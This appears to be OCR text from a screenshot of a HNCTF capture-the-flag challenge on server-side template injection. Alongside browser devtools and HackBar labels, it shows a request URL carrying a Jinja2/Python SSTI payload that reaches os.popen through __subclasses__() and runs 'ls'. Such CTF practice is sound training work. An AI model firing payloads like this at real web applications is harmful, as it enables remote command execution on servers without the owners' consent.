 WELCOME TO HNCTF
What is server-side template injection?
app.py flag
os
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.anna.nssctf.cn:28081/?name={{''.__class__.__base__.__subclasses__()
[137].__init__.__globals__['popen']('ls').read()}}
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1